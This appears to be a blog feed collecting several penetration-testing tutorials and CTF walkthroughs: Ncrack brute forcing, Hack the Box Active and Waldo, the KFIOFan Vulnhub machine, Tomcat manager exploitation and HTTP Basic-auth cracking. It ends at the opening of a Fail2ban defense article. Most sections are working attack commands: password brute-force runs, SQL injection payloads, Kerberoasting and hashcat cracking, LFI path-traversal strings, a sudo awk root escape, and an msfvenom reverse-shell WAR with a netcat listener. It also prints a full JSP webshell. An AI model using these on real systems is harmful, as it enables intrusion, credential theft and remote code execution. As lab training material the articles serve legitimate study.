Quantcast
Channel: Hacking Articles|Raj Chandel's Blog
Viewing all 1819 articles
Browse latest View live

Comprehensive Guide on Ncrack - A Brute Forcing Tool

$
0
0

Comprehensive Guide on Ncrack -  A Brute Forcing Tool

In this article we will be exploring the topic of network authentication using Ncrack. Security professionals depends on Ncrack while auditing their clients. The tools is very simple, yet robust in what it offers a penetration tester.It was design to help the companies in securing their networks by analysis all their hosts and networking devices for weak passwords.

Table of Content

INTRODUCTION TO NCRACK
§  Exploring Modules
AUTHENTICATION PHASE
§  Basic Attack
§  Dictionary Attack
§  Brute Force Attack
§  Pairwise Attack
MISC PHASE
§  Resume the Attack
§  Stop on Success
§  Obtain Result in List Format
OUTPUT FORMAT
§  Normal text File
§  All Format At Once
§  Append output
§  Nsock Trace
TIMING AND PERFORMANCE
§  Timing Templates
§  Service-Specific Options
TARGET SPECIFICATION
§  Input from Nmap's XML
§  Input from Text file
§  Exclude Host from List
  

INTRODUCTION TO NCRACK

Ncrack is a network authentication tool, it helps pentesters find out how vulnerable the credentials protecting a network’s access are. The tool is a part of the Kali Linux arsenal and comes preinstalled with the package. It also has a unique feature to attack multiple targets at once, which is not seen very often in such tools.


Ncrack can be started by typing “ncrack” in the terminal. This shows us all the different options the tool provides us.
ncrack
syntax: ncrack [Options] {target:service specification/port number}


Exploring Modules

Ncrack is a very versatile tool, it has modules to test most of the popular forms of network authentication. We can see this by checking the modules.

ncrack –V


AUTHENTICATION PHASE
Basic Attack

We have define this attack as basic because at this phase we only know that port 21 is enable for FTP service on victim’s machine. So with the help of the following command we will try to find out possible FTP login credential.
ncrack ftp://192.168.0.105

On executing above command it will try to crack password for anonymous login account as shown in the given below image.


Dictionary Attack

Suppose you are willing to obtain correct login credential for any account such FTP, SSH or HTTP when you having following situations:

Situation1- Know only username but don’t know the password
Situation2- Don’t know username but know the password
Situation3- Neither have username nor the password

In such situation, you should use a wordlist dictionary and then go with ncrack command respectively:

ncrack -user msfadmin -P pass.txt 192.168.0.105:21
ncrack -U user.txt -pass msfadmin 192.168.0.105:21
ncrack -U user.txt -P pass.txt 192.168.0.105:21


Brute Force Attack
Now whenever you consider yourself in following situations:
Suitation1- Close assumption of few usernames and passwords for any host:service and don’t want to use dictionary then you can go with following command, this will reduce our effort of guessing truthful credential.

ncrack -user msfadmin,ignite -pass msfadmin,123 ftp://192.168.0.106
Suitation2- Close assumption of usernames and passwords but there multiple hosts in a network and guessing valid login for destination machine is much time taken process.
Again with the help of ncrack following command you will be able to crack valid login for any host present in the network.
ncrack -user msfadmin,ignite -pass msfadmin,123 192.168.0.1/24:21


Pairwise Attack
Ncarck lets us choose sets of credentials, basically pairing them in row and column index which mean 1st username from user.txt file will pair with 1st password of pass.txt file.
If you are not giving any dictionary, then ncrack will go with its default dictionary for pairing password for anonymous login.
ncrack -v --pairwise 192.168.0.105:21
From the given below image you can observe that we had made successful FTP login with the help of paired password matthew.


MISC PHASE
Resume the Attack

This is probably the feature that takes the cake. We all know how frustrating the loss of connection or any other technical interruption can be during testing, this is where Ncrack is blessing. If your attack gets interrupted, you can pick it right up from where you were.

ncrack --resume /root/.ncrack/restore.2018-12-05_04-36


Stop on Success
As you have seen in above attack that it keep on cracking the service until it finds the all possible logins but if you want that, the attack should quit cracking service after finding one credential then you should add -f option in the ncrack command.

ncrack -v --pairwise 192.168.0.105:21-f


Obtain Result in List Format
It always matter that how will you maintain your penetration testing report and output result while presenting them. Sometime it is quite hectic to arrange the result in well polish look especially at that time when you have to penetrate multiple host machine. To shoot such hotchpotch, the ncrack has added -sL optionwhich will generate result in a list format.

ncrack ssh://192.168.0.105 ssh://192.168.0.106 -sL


OUTPUT FORMAT
Normal text File

If you want to store the output of ncrack result in a Text/XML format.

Then you can go with -oN option to save the result in a text file with the help of given below command and later can use cat command to read the information saved inside that file.

ncrack -U user.txt -P pass.txt 192.168.0.106:21 192.168.0.105:21 -oN normal.txt
cat normal.txt

Or you can switch to -oX option to save the output result in XML format.

ncrack -U user.txt -P pass.txt 192.168.0.106:21 192.168.0.105:21 -oX save.xml


All Format At Once
Suppose you want to store the output of ncrack result in both format (.txt, .xml) then you can choose -oA option while executing command.
ncrack -U user.txt -P pass.txt 192.168.0.106:21 192.168.0.105:21 -oA output
As you can observe that it has stored the result in two format as “output.ncrack” and “output.xml”.


Append output

If the testing is being done in iterations, Ncrack gives us the option to append or add the output to an existing file with ease.
As you can observe that when we try to crack ftp service for host: 192.168.0.106, it gives ignite:123 as login credential that I had save in a text file.

ncrack -U user.txt -P pass.txt 192.168.0.106:21 192.168.0.106:21 -oN normal.txt

But on crack SMB service for host: 192.168.0.105, it gives msfadmin:msfadmin as login credential and here I had append the output in previous text file.

ncrack -U user.txt -P pass.txt 192.168.0.105:445 -oN normal.txt --append-output

Conclusion: so by reading normal.txt file we got both output result at one place rather than clobber specified output files.


Nsock Trace
Ncarck lets us run nsock trace on our target while attacking it, we can set the trace level anywhere from 0 to 10 depending on our objective. The output from this operation is quite large.
ncrack -U user.txt -P pass.txt 192.168.0.106:21 --nsock-trace 2


We weren’t kidding when we said the output is large!


TIMING AND PERFORMANCE

Timing Templates

Timing template in ncrack is defined by –T<0-5>having -T0 as the slowest and –T5 as the fastest. By default all ncrack scans run on –T3 timing template. Timing template in Ncrack is used to optimize and improve the quality and performance of scan to get desired results.0-5>

T5: Insane Scan
T4: Aggressive Scan
T3: Normal Scan
T2: Polite Scan
T1: Sneaky Scan


ncrack -U user.txt -P pass.txt 192.168.0.105:21 -T1

As you can observe from the given below image that it took 187.57 seconds and for this reason T0 and T1 is use to evade from firewall and IDS/IPS.

ncrack -U user.txt -P pass.txt 192.168.0.105:21 -T5
ncrack -U user.txt -P pass.txt 192.168.0.105:21

On executing above command you can comparing the time of completing the process in both result, it took 15.01 seconds during T5 and 24.00 second during default (T3).

Service-Specific Options
cl (min connection limit): minimum number of concurrent parallel connections
CL (max connection limit): maximum number of concurrent parallel connections
at (authentication tries): authentication attempts per connection
cd (connection delay): delay
cr (connection retries): caps number of service connection attempts
to (time-out):maximum cracking

You can use above option while penetrating whole network for cracking any service.

ncrack ssh://192.168.0.105 -m ftp:cl=10,CL=30,at=5,cd=2ms,cr=10,to=2ms -sL -d


TARGET SPECIFICATION
Input from Nmap's XML

You might be aware of Nmap tool its functionality, suppose while scanning network with the help of nmap you have stored its result in xml format then you can use ncrack -iX option to crack the running services with the help of xml file format.

ncrack -user ignite -pass 123 -iX nmap.xml
As you can observe from the given image that ncrack itself, cracked the password for FTP without specifying any service or port in the command.


Input from Text file
Executing command again and again on multiple host is quite time consuming efforts, therefore, you can place all host IP in a text file and then use it for cracking any particular service.

ncrack -U user.txt -P pass.txt -iL host.txt -p21


Exclude Host from List

Suppose you are using a list that contains multiple IP or range of IP and you don’t want to crack service for a specific IP then you can use --exclude option to eliminate that particular IP from list of hosts.

ncrack -U user.txt -P pass.txt -iL host.txt -p21 --exclude 192.168.0.106
As you can observe, this time it does not crack for 192.168.0.106 and shown the result for the remaining IP.


Hack the Box: Active Walkthrough

$
0
0

Today we are going to solve another CTF challenge “Active”. Active is a retired vulnerable lab presented by Hack the Box for helping pentester’s to perform online penetration testing according to your experience level; they have a collection of vulnerable labs as challenges, from beginners to Expert level.
Level: Easy
Task: To find user.txt and root.txt file

Penetration Methodologies

Scanning Network
§  Open ports and Running services (Nmap)
Enumeration
§  Identify share files (Linux4enum)
§  Access share file via Anonymous login (smbclient)
§  Decrypting cpassword (Gpprefdecrypt.py)
Access Victim’s Shell via SMB connect
§  Access share file user login
§  Get User.txt
Privilege Escalation
§  Find Service Principal Names (GetUserSPNs.py)
§  Crack the hash (Hashcat)
§  Psexec Exploit (Metasploit)
§  Get root.txt

Walkthrough

Scanning Network
Note: Since these labs are online available therefore they have a static IP. The IP of Active is 10.10.10.100
Let’s start off with our basic nmap command to find out the open ports and services.
nmap -sV 10.10.10.100


As you can observe from Nmap scanning result, there are so many open ports along with their running services, the OS is Microsoft Windows server 2008:r2:sp1 and you can also read the domain name “active.htb”.
Enumeration
I try eternal blue attack when I saw port 445 was open but I guess this was Patched version of SMB, therefore I have to start with enum4linux script. As we all know it is the best script for SMB enumeration.
./enum4liux -S 10.10.10.100
It has shown anonymous login for /Replication share file.

Then I try to access /Replication with the help smbclient and run the following command to access this directory via anonymous account:
smbclient //10.10.10.100/Replication

Here I downloaded Groups.xml file which I found from inside the following path:
\active.htb\Policies\{31B2F340–016D-11D2–945F-00C04FB984F9}\MACHINE\Preferences\Groups\
So here I found cpasswordattribute value embedded in the Groups.xml for user SVC_TGS.
Therefore I download a python script “Gpprefdecrypt” from GitHub to decrypt the password of local users added via Windows 2008 Group Policy Preferences (GPP) and obtain the password: GPPstillStandingStrong2k18.
python Gpprefdecrypt.py < cpassword attribute value >
Access Victim’s Shell via SMB connect
Using above credential we connect to SMB with the help of following command and successfully able to catch our 1st flag “user.txt” file.
smbclient //10.10.10.100/Users -U SVC_TGS
Now, it’s time to hunt root.txt file and as always seen that for obtain root.txt file we need to escalated root privilege, therefore let’s add Host_IP and Host_name inside /etc/hosts file in our local machine.

Privilege Escalation
In nmap scanning result we saw port 88 was open for Kerberos, hence their much be some Service Principal Names (SPN) that are associated with normal user account. Therefore we downloaded and install impacket from Github for using its python class GetUserSPN.py

./GetUserSPNs.py -request -dc-ip 10.10.10.100 active.htb/SVC_TGS:GPPstillStandingStrong2k18

I copied the hash value into a text file “hash.txt” for its decryptions.

Then with the help of hashcat we find out the hash mode and as result it shown 13100 for Kerberos 5 TGS-REP etype 23
hashcat -h |grep -i tgs
Finally, it was time to crack the hashes and obtain the password by using rockyou.txt wordlist.
hashcat -m 13100 hash.txt -a 0 /usr/share/wordlists/rockyou.txt --force ---show
Hurray!!! We got it, Ticketmaster1968 for administrator.
Without wasting time I load metaploit framework and run following module to spawn full privilege system shell.
msf > use exploit/windows/smb/psexec
msf exploit windows/smb/psexec) > set rhost 10.10.10.100
msf exploit(windows/smb/psexec) > set smbuser administrator
msf exploit(windows/smb/psexec) > set smbpass Ticketmaster1968
msf exploit(windows/smb/psexec) > exploit

BOOOMMM…………………
Now we are inside the root shell, let’s chase towards root.txt file and finish this challenge.

Yuppieee! We found our 2nd flag the root.txt file form inside /Users/Administrator/Desktop.

KFIOFan:1 Vulnhub Walkthrough

$
0
0

Hello friends!! Today we are going to take another boot2root challenge known as KFIOFan. This lab is design in French language and involve Geographical coordinates factor of France to Begin this CTF where you have to find 4 flags by using your web penetration testing skill because this machine is vulnerable to SQL.

Official Description : Two french people want to start the very first fanclub of the youtuber Khaos Farbauti Ibn Oblivion. But they're not very security aware ! (IMPORTANT NOTE : The whole challenge is in french, including server conf. Which may add to the difficulty if you are non-native or using a non-azerty keyboard)
You can download this VM here.
Penetration Methodology
Network Scanning
§  Open port and Running Service (Nmap)
Enumeration
§  Abusing Http service for obtaining Credential
§  Use robot.txt for first flag
Exploit
§  Exploiting SQL vulnerability
§  Obtain SSH RSA_Key
§  SSH Login
§  Catch another flag
Privilege Escalation
§  Check Sudo rights
§  Spwan root access
§  Capture the last flag


Walkthrough
Network Scanning
Let’s start off with scanning the network to find our target.
nmap -A 192.168.1.105


So from nmap we found two ports (22, 80) are open in the target’s machine, therefore let’s navigate to port 80 in the browser.
Enumeration
On exploring port 80, we notice it required authentication but we don’t know that. Moreover there was a text message (This site says: “48.416667 -0.916667”) which was pointing towards some Geographical coordinates.

When we canceled the authentication page, we saw a message in French language which was saying “Let me guess Bob, did you lose your password again? LOL”. Here we considered Bob as authorized username.


On searching 48.416667 -0.916667 coordinates in Google map, we get the location “Levaré” which could be the possible password for user Bob.


Hmmmm!! So our prediction was true and we successfully bypass HTTP authentication using Bob: Levaré
Note: Well this was not that much easier because on reboot this machine the Geo coordinates gets changed and you will get the password accordingly.

Luckily, on exploring /robot.txt, I found our first flag randomly which was in French language and again I translate it here:
FLAG1:Congratulations you found the first flag! (Yes I know you're hoping for a clue but at least you have the right reflexes!)


As officially describe above “Two french people want to start the very first fanclub of the youtuber” and from the given web page we can easily read the name of that two people (Alice and Bob) are usernames.
Exploit

Again I translate the whole text of this web page and conclude user “Alice” holds some very crucial information or any important file such as SSH key.

A link on Khaosearch brings me on the search form for the CTF author's YouTube channel, without wasting time I check for sql injection by injecting following query:
raj" union select 1,2;#
Lol J! It was vulnerable to SQL injections, let’s exploit quickly.


With the help of following query we try to all table and column names from inside the database.
raj" union select table_name, column_name from information_schema.columns;#


I stumped when I saw an entry for SSH_Key, then I decided to check it, as it seems the most exciting.


I found another link as Alice when inject following query to check ssh_key
raj" union select * from ssh_keys;
Alice was holding Private SSH_Key which should be open properly, therefore I visit source code of this page here.


Then copy the RSA Key from -----BEGIN RSA PRIVATE KEY----- to-----END RSA PRIVATE KEY----- and past in a text file as “id_rsa” then set permission 600 for proper authentication.
chmod 600 id_rsa


Privilege Escalation

Now then connect to ssh using above key and run following command:
ssh alice@192.168.1.105 -i id_rsa
ls
cat flag3.txt

So we have successfully connected to ssh and found 3rdflag also.

FLAG 3:Congratulations for coming here. This shows that you master very well the essential concepts! One last little effort and the root is yours!

For finding 4th flag we need to escalate root privilege, let’s identify sudo rights for alice with the help of following command.
sudo -l
Hmmm!! So here alice can run awk as root without using password and we can easily spawn root shell by exploit this permission
sudo awk 'BEGIN {system("/bin/bash")}'
ls
cat flag4.txt

FLAG 4: COMPLETE! Congratulations to you for coming here: the machine is yours, its survival or destruction is now entirely based on your ethics. Good luck Hacker!
Note: On rebooting this VM machine the Geo coordinates get changed each time which will also affect password and SSH key and you get new password and SSH_key each time.

Multiple Ways to Exploit Tomcat Manager

$
0
0

Hello Friends, today through this article I would like to share my experience “how to exploit Tomcat Manger Application” if you have default login credential (tomcat: tomcat).  While playing CTF, many times I found Apache Tomcat is running in target machine that have configured with default login and this can help us to get remote machine shell. Therefore I feel, I should write all possible ways to exploit tomcat manger application to gaining webshell of remote machine.

Table of Content
§  Tomcat Manager Authenticated Upload Code Execution
§  Generate .war Format Backdoor
§  Tomcat War Deployer Script
§  Generate a JSP Webshell

Let’s start with nmap scan and to tomcat service check port 8080 as tomcat.
nmap -sV -p8080 192.168.1.101

From nmap output result, we found port 8080 is open for Apache Tomcat. So we navigate to web browser and on exploring Target IP: port we saw HTTP authentication page to login in tomcat manger application.


Tomcat Manager Authenticated Upload Code Execution
This module can be used to execute a payload on Apache Tomcat servers that have an exposed "manager" application. The payload is uploaded as a WAR archive containing a jsp application using a POST request against the /manager/html/upload component. NOTE: The compatible payload sets vary based on the selected target. For example, you must select the Windows target to use native Windows payloads.
use exploit/multi/http/tomcat_mgr_upload
msf exploit(multi/http/tomcat_mgr_upload) > set rhost 192.168.1.101
msf exploit(multi/http/tomcat_mgr_upload) > set rport 8080
msf exploit(multi/http/tomcat_mgr_upload) > set httpusername tomcat
msf exploit(multi/http/tomcat_mgr_upload) > set httppassword tomcat
msf exploit(multi/http/tomcat_mgr_upload) > exploit

As result you can observe that, we have meterpreter session of the target machine.
Generate .war Format Backdoor

We can use msfvenom for generating a .war format backdoor for java/jsp payload, all you need to do is just follow the given below syntax to create .war format file and then run netcat listener.
Syntax: msfvenom -p [payload] LHOST=[Kali Linux IP] LPORT=[1234] -f [file format] > [file name]
msfvenom -p java/jsp_shell_reverse_tcp LHOST=192.168.1.101 LPORT=1234 -f war > shell.war
nc -lvp 1234


Now login to tomcat manager application using tomcat: tomcat as username: password. You will be welcomed by admin dashboard where you can upload a .war file. 
As you can observe I had browser the malicious shell.war file to be deploy as highlighted in the image. As soon as you will upload your file, you will saw the /path entry for your file in the table of Applications.


To execute your .war file, you have to click on the /.war file path mention in the Application table. Or you can directly explore http://target_IP:port/file_name.
As soon as you will execute your file you will get reverse connection through netcat.


Booom!!! One more time we have access remote webshell.


Tomcat War Deployer Script
This is a penetration testing tool intended to leverage Apache Tomcat credentials in order to automatically generate and deploy JSP Backdoor, as well as invoke it afterwards and provide nice shell (either via web gui, listening port binded on remote machine or as a reverse tcp payload connecting back to the adversary).
In practice, it generates JSP backdoor WAR package on-the-fly and deploys it at the Apache Tomcat Manager Application, using valid HTTP Authentication credentials that pentester provided (or custom ones, in the end, we all love tomcat:tomcat ).
You can download it from here: https://github.com/mgeeky/tomcatWarDeployer
 cd tomcatWarDeployer
ls

Now follow the syntax to exploit the target machine without uploading .war file manually.
Syntax : ./tomcatWarDeployer.py -U [usrename] -p [password]-H [Kali Linux IP]-p [Listening port] [target_IP]:[tomcat_port]
./tomcatWarDeployer.py -U tomcat -P tomcat -H 192.168.1.108 -p 4567 192.168.1.101:8080
On executing above command, I got webshell directly as you can observe it in the given below image.

Generate a JSP Webshell
In this part, we are going to see how we can generate and deploy a Webshell to gain command execution on the Tomcat manger application.
First, we will need to write the Webshell and package it as a .war file format. To write the jsp Webshell, we are using the following code which I found from from this Link: https://pentesterlab.com/exercises/cve-2007-1860/course

<%@ page import="java.io.*" %>
<%
   String cmd = request.getParameter("cmd");
   String output = "";
   if(cmd != null) {
      String s = null;
      try {
         Process p = Runtime.getRuntime().exec(cmd,null,null);
         BufferedReader sI = new BufferedReader(new InputStreamReader(p.getInputStream()));
         while((s = sI.readLine()) != null) { output += s+""; }
      }  catch(IOException e) {   e.printStackTrace();   }
   }
%>
<%=output %>

Save the code as index.jsp and then execute following command to package it as .war file.

mkdir webshell
cp index.jsp webshell/
cd webshell
jar -cvf ../webshell.war *

With the help of above command you will get a war file, which you can deploy in tomcat manger application.


As you can observe from the given below image, I had deployed my webshell.war file which successfully uploaded, now let’s click on this file for its execution.

On executing /webshell you will get a HTTP 404 error, now execute index.jsp file in the as given below:
On executing above URL you will get command execution form, now use it wisely to cmd commands.

Hopefully! You have enjoyed this article how to get access to the Tomcat manager using CVE-2007-1860

Multiple Ways To Exploit HTTP Authentication

$
0
0

In this article, we will learn about how to configure the password protected Apache Web Server to restrict from online visitors without validation so that we can hide some essential and critical information to the un-authenticated users and how to penetrate it’s the weak configuration to breach its security and exploit it.

Table of Content
Introduction to HTTP Basic Authentication
§  Lab Set_up Requirement
Set Up Password Authentication
§  Installing the Apache Utilities Package
§  Creating the Password File
§  Configuring Access Control inside the Virtual Host Definition
§  Configuring Access Control with .htaccess Files
§  Confirm the Password Authentication
Exploiting HTTP Authentication
§  xHydra
§  Hydra
§  Ncrack
§  Mdeusa
§  Metasploit
§  Burpsuite


Introduction to HTTP Basic Authentication
In the context of a HTTP transaction, basic access authentication is a method for a HTTP user agent to provide a user name and password when making a request.
HTTP Basic authentication (BA) implementation is the simplest technique for enforcing access controls to web resources because it doesn’t require cookies, session identifiers, or login pages; rather, HTTP Basic authentication uses standard fields in the HTTP header, obviating the need for handshakes.
The BA mechanism provides no confidentiality protectionfor the transmitted credentials. They are merely encoded with Base64 in transit, but not encrypted or hashed in any way. HTTPS is, therefore, typically preferred used in conjunction with Basic Authentication.
For more details read from wikipedia.org
Lab Set_up Requirement
Apache Server (Ubuntu 14.04)
Penetration Testing Machine (Kali Linux)
Set Up Password Authentication
Installing the Apache Utilities Package
Let’s start with following command to install an Apache2 utility package called ‘htpasswd’. The htpasswd is used to create and update the flat-files used to store usernames and password for basic authentication of HTTP users.
sudo apt-get install apache2 apache2-utils
Creating the Password File
Now usehtpasswd command to create a password file that Apache will use to authenticate users and use a hidden file “.htpasswd” in our /etc/apache2 configuration directory to store password.

sudo htpasswd -c /etc/apache2/.htpasswd raj
cat /etc/apache2/.htpasswd
gedit etc/apache2/sites-enabled/000-default.conf


Configuring Access Control inside the Virtual Host Definition
Now saved the following configuration in 000-default.conf file.
        AuthType Basic
        AuthName "Restricted Content"
        AuthUserFile /etc/apache2/.htpasswd
        Require valid-user


Configuring Access Control with .htaccess Files
Open the main Apache configuration file to enable password protection using .htaccess files and add following line as highlighted.

sudo gedit /etc/apache2/apache2.conf
ServerName localhost

Enable .htaccess processing by changing the AllowOverride directive "None" to "All" in the block for the /var/www directory and then save the file and restart the apache service.

    Options Indexes FollowSymLinks
    AllowOverride All
    Require all granted


Next, you need to add an .htaccess file to the directory you wish to restrict. Here, I want restrict the entire website which is could be through /var/www/html, but you can place this file in any directory where you wish to restrict access:
sudo nano /var/www/html/.htaccess
AuthType Basic
AuthName "Restricted Content"
AuthUserFile /etc/apache2/.htpasswd
Require valid-user
sudo service apache2 restart

While configuring .htaccess file we had added few options for the block directory. Let’s see what these configuration denotes.
AuthType Basic: This will set up a basic authentication for our site.
AuthName “Restricted Contents”: This will show the name of the authentication at the prompt.
AuthUserFile /etc/apache2/.htpasswd : This will show the location of the authentication file.
Require Valid-user: This will be used by one user who has confirmed their authentication who are permitted to access the website.

Confirm the Password Authentication
Try to access your restricted content in a web browser to confirm that your content is protected. I will be accessible with a username and password prompt that looks like this:
If you will try to access the website without authentication or canceled the Required Authentication page then it will displace 401 error Unauthorized Access.
If you are valid users and try to access password protected website by using valid credential, for example we had create an account with raj: 123 to access apache http service.


As you can observe that, now we are able to access the content of website.


Exploiting HTTP Authentication
xHydra

This is the graphical version to apply dictionary attack via FTP port to hack a system. For this method to work:
Open xHydra in your kali. And select Single Target option and their give the IP of your victim PC. And select HTTP in box against Protocol option and give the port number 80 against the port option.


Now, go to Passwords tab and select Username List and give the path of your text file, which contains usernames, in the box adjacent to it.
Then select Password List and give the path of your text file, which contains all the passwords, in the box adjacent to it.


After doing this, go to Start tab and click on Start button on the left.
Now, the process of dictionary attack will start. Thus, you will attain the username and password of your victim.


Hydra
Hydra is often the tool of choice. It can perform rapid dictionary attacks against more than 50 protocols, including telnet, ftp, http, https, smb, several databases, and much more
Now, we need to choose a wordlist. As with any dictionary attack, the wordlist is key. Kali has numerous wordlists built right in.
Run the following command
hydra -L user.txt -P pass.txt 192.168.0.105 http-get

-L: denotes path for username list

-P:  denotes path for password list
Once the commands are executed it will start applying the dictionary attack and so you will have the right username and password in no time. As you can observe that we had successfully grabbed the HTTP username as raj and password as 123.


Ncrack
Ncrack is a high-speed network authentication cracking tool. It was built to help companies secure their networks by proactively testing all their hosts and networking devices for poor passwords.
Run the following command
ncrack -U user.txt -P pass.txt http://192.168.0.105
Here

-U: denotes path for username list

-P:  denotes path for password list

As you can observe that we had successfully grabbed the HTTP username as raj and password as 123.

Medusa

Medusa is intended to be a speedy, massively parallel, modular, login brute-forcer. It supports many protocols: AFP, CVS, FTP, HTTP, IMAP, rlogin, SSH, Subversion, and VNC to name a few
Run the following command
medusa  -h 192.168.0.105 -U user.txt -P pass.txt -M http -f
Here

-U: denotes path for username list

-P:  denotes path for password list

As you can observe that we had successfully grabbed the HTTP username as raj and password as 123.


Metasploit
This module attempts to authenticate to an HTTP service. Open Kali terminal type msfconsole and then type: 

use auxiliary/scanner/http/http_login
msf auxiliary(scanner/http/http_login) > set user_file  user.txt
msf auxiliary(scanner/http/http_login) > set pass_file  pass.txt
msf auxiliary(scanner/http/http_login) > set rhosts 192.168.0.105
msf auxiliary(scanner/http/http_login) >  set stop_on_success
msf auxiliary(scanner/http/http_login) > exploit


Burp Suite
Now here I had just typed the random value for authentication in order to fetch the request through burp suite. So before you sent the request to server turn on the burp suite and select proxy tab then, click on the intercept is on after then send the user authentication by clicking ok


Thus the sent request will be captured by burp suite which you can see in the given below image. In the screenshot I had highlighted some value in the last line. Here it tells the type of authentication provided is basic and if you have read above theory of basic authentication I had described that it is encoded in base 64.
Now time to generate the encoded value for authentication inside the burp suite. Click on action tab select send to intruder for HTTP Fuzzing attack.
Now open intruder frame and click on the position. Configure the position where payload will be inserted into the request. The attack type determines the way in which the payload assigned to payload position. Now select“the encoded value of authentication” for payload position and click to ADD button on the left side of the frame.
The base64 encoded value of Authentication is a combination of username and password now the scenario is to generate the same encoded value of authentication with the help of user password dictionary Therefore, I have made a dictionary which contains both user password names in a text file.
In order to use dictionary as payload click on payload tabunder intruder; now loadyour dictionary which contains user password names from payload options.

But we want to send a request in the encoded value of our payload. To encode your payload click on ADD button available under payload processing.
 A new dialog box will generate to select the rule choose an encode option from the list; now select base 64 from drag down list of URL encode key character for payload processing.

This will start a brute force attack and try to match string for user authentication. In the screenshot you can observe the status “200 OK” and length “11788”of the highlighted value is different from rest of the values. This means we can use this encoded value to bypass the user authentication, which occur from request number 5. Now check the username and password on 5th line in the dictionary. In the dictionary I found raj: 123 have matching authentication.
Or you can also use this encoded Auth value to bypass the apache http authentication page via burp suite intercepted data.

Copy the above auth value and paste replace it with intercepted authorization a shown in below and forward the request to access restricted content.
Booom!!! Here we have successfully access the content of website.

Hope you people have enjoy this article and learnt how weak configuration security can easily breach and unauthorized person can access the restrict content of your website.

Hack the Box: Waldo Walkthrough

$
0
0

Today we are going to solve another CTF challenge “waldo”. It is a retired vulnerable lab presented by Hack the Box for helping pentester’s to perform online penetration testing according to your experience level; they have a collection of vulnerable labs as challenges, from beginners to Expert level.
Level: Intermediate
Task: To find user.txt and root.txt file
Note: Since these labs are online available therefore they have a static IP. The IP of waldo is 10.10.10.87
Penetrating Methodology
·         Network scanning (Nmap)
·         Browsing IP address through HTTP
·         Exploiting LFI Vulnerability
·         Finding RSA private key through LFI
·         Login through SSH using RSA private key
·         Escaping restricted shell
·         Using Linux “Capabilities” to read root flag
Walkthrough
Let’s start off with our basic nmap command to find out the open ports and services.
nmap -sV -sC -T4 10.10.10.87


The Nmap output shows us that there are 4 ports open: 22(SSH), 80(HTTP)
We find that port 80 is running http, so we open the IP in our browser.
We find that we were redirected to /list.html. On the webpage we find that it was an application for list manager. We capture its request using burpsuite and find that it is listing the files in the current directory.
We try to find the application is vulnerable to LFI. We remove “list” to list the files in the current directory and find a file called “fileRead.php”. Enumerating the web application, we found that “dirRead.php” can only be used to read contents of a directory and they cannot be used to take read files. So as we the name suggests “fileRead.php” we use this page to read files.
We use “fileRead.php” to read /etc/passwd. We change the variable from “path” to “file” and use the following string to bypass the filter:
./….//….//….//….//etc//passwd
When we check the /etc/passwd file we find a user with a distinctive UID and GID called “nobody”.
We check the home directory using “dirRead.php” and find a directory called “nobody”. We take a look inside “/home/nobody” and find the directory called “.ssh”. As “.ssh” might contain RSA private key for SSH login, we take a look inside it.
We take a look inside “/home/nobody/.ssh/” and find a file called “.monitor”.

We read the “.monitor” file inside “/home/nobody/.ssh” using “fileRead.php” and find RSA private key.
The response is in JSON format with special characters in between the characters of RSA private key. We use this site here, to decode the JSON response into string.
We copy the RSA private key and save it in our system to login through SSH using this key.
We change the permission for the key and login as user “nobody”, as we are unable to login as “monitor”.
chmod 600 id_rsa
ssh -i id_rsa nobody@10.10.10.87
Then we take a look at the home directory and find a file called “user.txt”. We take a look at the content of the file and find the first flag.
Enumerating the system we go into “.ssh” directory and check the authorized_keys file to find monitor user is allowed to login. As we were unable to login as monitor from the external system, we now try to login as user “monitor” internally using the RSA private key “.monitor”.
ssh -i .monitor monitor@localhost
After logging in as user “monitor” we find that we have a restricted shell.
echo $SHELL
echo $PATH
We are not able to change the PATH and SHELL variable, so we use “-t” argument to spawn a TTY shell while logging through SSH. After spawning a TTY shell we are able to change the SHELL and PATH environment variables.
ssh -i .monitor monitor@localhost -t bash
export SHELL=/bin/bash
export PATH=/bin:/sbin:/usr/bin:/usr/sbin:$PATH
Then enumerating the system we don’t find anything in particular. Enumerating further we find that this machine contains “capabilities”. Now Linux “capabilities” are like suid that can give certain file special privileges.  We can find them using binary called “getcap”. Now we recursively search for files using getcap and find a binary called “tac” that can read files.  Now using “tac” we open root.txt inside root directory and find the final flag.
getcap -r / 2>/dev/null
tac /root/root.txt


Defend against Brute Force Attack with Fail2ban

$
0
0

Daily we hear some news related to cybercrime just, like, some malicious users or bots has successfully defaced some publicly accessible website or some services. As we always try to explain through our articles, how such types of activities are possible when system is weak configured or misconfigured. Therefore, it is important to build some security measures such as IDS/IPS within firewall to defend your server and clients while configuring it.
In this article we will show, how you can protect your network from brute force attack and running services on a network?
And the Answer is: By Implementing IPS in your network.

Table of Content
·         What is an IPS?
·         Introduction to fail2ban
·         Lab Set-up Requirement
·         Brute Force Attack in Absence of IPS
·         Intrusion Prevention Lab Set-Up
·         Configure Fail2Ban
